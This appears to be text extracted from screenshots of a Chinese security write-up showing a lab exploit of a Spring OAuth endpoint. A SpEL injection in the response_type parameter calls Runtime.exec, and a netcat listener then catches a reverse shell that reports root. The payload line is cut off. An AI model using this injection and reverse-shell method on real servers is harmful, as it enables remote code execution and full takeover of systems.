 127.0.0.1:8080/oauth/autho
127.0.0.1:8080/oauth/autho
127.0.0.1:8080/oauth/authorize?response_type=${T(java.lang.Runtime).getRuntime().exec(T(java.lang.Character).
OAuth Error
error="unsupported_response_type", error_description="Unsupported response types: [java.lang.UNIXProcess@3e579936]"
选择C:\Windows\System32\cmd.exe - nc -lvp 5555
listening on [any] 5555 ...
Warning: forward host lookup failed for kali: h_errno 11001: HOST_NOT_FOUND
connect to [192.168.1.2] from kali [192.168.1.10] 39204: HOST_NOT_FOUND
bash: cannot set terminal process group (1): Inappropriate ioctl for device
bash: no job control in this shell
root@dc852da28cec:/# whoami
whoami
root
HACK学习呀